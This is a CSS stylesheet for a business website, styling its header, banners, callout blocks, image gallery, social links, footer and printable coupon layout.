ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #b95f14; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #2f1805; background: #8b470f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #5d300a; }

.paged-results a.page-notselected:hover { color: #fff; background: #8b470f; border: 1px solid #2f1805; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .top-ribbon-message { width: 100%; -webkit-transform: translateY(-15px); transform: translateY(-15px); padding: 15px; margin-bottom: 10px; background-color: #161616; background-image: url("/images/footer-bg.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; font-weight: 600; font-size: 0.88889rem; color: #fefefe; font-family: "Exo"; text-transform: uppercase; line-height: 1.5; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.66667rem 0 0.55556rem 0; color: #4f4f4f; font-size: 0.8rem; font-weight: normal; text-align: center; font-family: "Exo"; }

header.page-header .tagline strong { display: block; font-size: 1.11111rem; font-weight: 900; text-transform: uppercase; color: #000; }

header.page-header .tagline span { color: #ffcc00; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #b95f14; font-size: 1.1rem; font-weight: bold; text-align: center; }

header.page-header .contact .phone-message { background-image: url("/images/phone-message-bg.png"); background-repeat: no-repeat; background-position: 0%; background-size: cover; color: #fff; font-family: "Exo"; font-weight: 600; font-size: 0.94444rem; padding: 0.44444rem 0.55556rem 0.72222rem 0.55556rem; text-transform: uppercase; }

header.page-header .phone { color: #b95f14; font-size: 1.5rem; font-weight: 500; line-height: 1.4; text-transform: uppercase; font-family: "Exo"; }

header.page-header .phone a { color: #000; font-weight: bold; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.66667rem 0 0.55556rem 0; }
  header.page-header .tagline strong { font-size: 1.22222rem; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; }
  header.page-header .contact .phone-message { padding: 0.55556rem 0.55556rem 0.83333rem 0.55556rem; font-size: 1rem; }
  header.page-header .phone { font-size: 1.66667rem; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 1.44444rem 0 0 0; }
  header.page-header .top-ribbon-message { -webkit-transform: translateY(-24px); transform: translateY(-24px); text-align: center; font-size: 1rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; padding: 0; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.jpg"); }
  .banner.full-width-banner br { display: inline-block; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { padding: 2.77778rem 0 3.33333rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.38889rem 0; background-color: #4a2608; background-image: url("/images/co-bar-bg.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: none; -webkit-box-shadow: inset 1px 1px 35px 6px rgba(0, 0, 0, 0.23); box-shadow: inset 1px 1px 35px 6px rgba(0, 0, 0, 0.23); }

.callout-bar .innerframe { min-height: 15.83333rem; }

.callout-bar .heading { padding-bottom: 0.55556rem; color: #000; font-size: 1.33333rem; border-bottom: 1px solid rgba(0, 0, 0, 0.23); font-weight: 600; }

.callout-bar .message { padding: 0.55556rem 0 0.55556rem 0; color: #000; font-size: 0.8rem; }

.callout-bar h2 { color: #b95f14; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; margin-bottom: 0; }

.callout-bar h2 a { font-weight: 700; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { padding-top: 1.66667rem; font-size: 1.66667rem; }
  .callout-bar .message { padding: 1.11111rem 0 1.66667rem 0; font-size: 1rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 3.44444rem 0 2.38889rem 0; text-align: left; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Exo"; margin: 0.55556rem 0 1.66667rem 0; color: #944c10; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #944c10; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { position: relative; background-color: #000; background-image: url("/images/co-footer-bg.jpg"); background-position: center; background-repeat: no-repeat; background-size: cover; border-bottom: 1px solid rgba(255, 255, 255, 0.5); text-align: center; overflow: hidden; }

.footer-callout .heading { margin: 1.11111rem 0 0 0; color: #fff; font-size: 1.6rem; font-weight: 600; }

.footer-callout .message { margin: 0 1.11111rem 1.66667rem 1.11111rem; color: #ffd500; font-size: 1.33333rem; font-weight: normal; }

.footer-callout .map { border: 20px solid rgba(255, 255, 255, 0.1); }

.footer-callout .info { padding: 0.55556rem 0.55556rem 1.11111rem 0.55556rem; text-align: left; font-weight: 700; color: #fff; }

.footer-callout .info .phone > a { color: #fff; text-decoration: none; }

.footer-callout .info .email { padding-bottom: 1.11111rem; }

.footer-callout .info .email br:not(.always-break) { display: none; }

.footer-callout .info .email span { clear: left; }

@media screen and (min-width: 64em) { .footer-callout .info .email br:not(.always-break) { display: block; } }

.footer-callout .info .address { padding-bottom: 0.55556rem; }

.footer-callout .info .directions { color: #ffd500; }

.footer-callout .info .directions:hover { color: #ccaa00; }

.footer-callout .info .cards { display: block; padding-top: 1.66667rem; }

.footer-callout h2 { padding: 0 0 0.83333rem 0; max-width: 19.44444rem; color: #fff; border-bottom: 1px solid rgba(255, 255, 255, 0.3); font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; }

.footer-callout span { color: #ffd500; }

.footer-callout .form-container { margin: 0; }

@media screen and (min-width: 40em) { .footer-callout { background-position: 40% 0; }
  .footer-callout .heading { margin: 1.11111rem 1.11111rem 0 1.11111rem; font-size: 2rem; }
  .footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .footer-callout .info { text-align: center; }
  .footer-callout .info h2 { display: block; margin: 0.55556rem auto; }
  .footer-callout .info .cards { margin: 0 auto; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 3.33333rem 0 0.27778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 1.66667rem 1.11111rem; }
  .footer-callout .form-container { margin: 0 0.55556rem 0 1.11111rem; }
  .footer-callout .info { padding-top: 0; text-align: left; }
  .footer-callout .info h2 { margin: 0; margin-bottom: 0.83333rem; }
  .footer-callout .info .cards { margin: 0; }
  .footer-callout .footer-callout-gutter { position: absolute; display: inline-block; background-color: rgba(196, 120, 39, 0.87); top: 0; right: 0px; height: 100%; }
  .footer-callout .aside { background-color: rgba(196, 120, 39, 0.87); } }

@media screen and (min-width: 78.75em) { .footer-callout .form-container { margin: 0 0.55556rem 0.83333rem 2.22222rem; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: transparent; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 0 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 0 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 0 0; }
  .section-callout-bagley .callout-blocks .supply { background-image: url("/images/lrg-supply-bg.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; }
  .section-callout-bagley .callout-blocks .commercial { background-image: url("/images/lrg-commercial-bg.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; }
  .section-callout-bagley .callout-blocks .residential { background-image: url("/images/lrg-residential-bg.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem 1.66667rem 0.77778rem; background-color: #ffd500; border: 0px solid #fff; border-radius: none; -webkit-box-shadow: 1px 1px 23px 6px rgba(0, 0, 0, 0.75); box-shadow: 1px 1px 23px 6px rgba(0, 0, 0, 0.75); max-width: 27.5rem; margin: 0.44444rem auto; text-align: left; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { position: relative; display: inline-block; margin: 0 0 0.77778rem 0; padding-left: 4.44444rem; color: #000; font-size: 0.97778rem; font-weight: bold; text-transform: uppercase; text-shadow: 1px 1px 0 #ffffff; }

.section-callout-bagley .callout-blocks .callout-bagley .icon { position: absolute; display: inline-block; left: 0; bottom: 5px; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 1.11111rem 0; color: #4a4111; font-size: 0.9rem; font-weight: normal; text-shadow: 1px 1px 0 #ffffff; }

.section-callout-bagley .callout-blocks .callout-bagley .button { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0; height: 3.72222rem; text-align: left; background-color: #000; font-weight: 700; font-size: 1rem; border: 1px solid #fff; -webkit-transition: all .3s; transition: all .3s; }

.section-callout-bagley .callout-blocks .callout-bagley .button .material-icons { position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; right: 15px; bottom: 20px; }

.section-callout-bagley .callout-blocks .callout-bagley .button:hover { color: #ffd500; border: 1px solid #ffd500; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem 1.66667rem 0.77778rem; text-align: center; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { position: relative; padding-left: 0; margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .icon { position: relative; display: block; margin: 0 auto; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 1.11111rem 0; font-size: 1rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 16.66667rem 1.66667rem 1.66667rem 1.66667rem; min-height: 35.55556rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 1.11111rem 0; } }

@media screen and (min-width: 78.75em) { .section-callout-bagley .callout-blocks .callout-bagley .heading { font-size: 1.44444rem; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #6f390c; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #b95f14; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #4a2608; color: #ffd500; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 20px 2px #bbb; box-shadow: 0px 0px 20px 2px #bbb; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.3); outline-offset: -10px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #6e6e6e; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin: 0.83333rem 0; display: inline-block; color: #a0a0a0; background-color: transparent; border-radius: 5px; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .logo-row img { padding: 0.16667rem; }

@media screen and (min-width: 78.75em) { footer.page-footer .logo-row img { padding: 0.55556rem; } }

footer.page-footer .footer-disclaimer-links a { color: #6e6e6e; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #6e6e6e; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.83333rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #424242; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.83333rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.83333rem; content: "|"; color: #424242; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; background-image: url("/images/header-bg.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; padding: 0.83333rem 0 1.11111rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.83333rem 0 1.11111rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 1.33333rem 0 1.33333rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 2.22222rem 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #161616; background-image: url("/images/footer-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 3.33333rem 2.22222rem 1.66667rem 2.22222rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 3.33333rem 2.22222rem 1.66667rem 2.22222rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 3.33333rem 2.22222rem 1.66667rem 2.22222rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #5d300a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { text-align: center; display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: 600; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.83333rem 3.05556rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #b95f14; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #b95f14; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #b95f14; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #b95f14; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

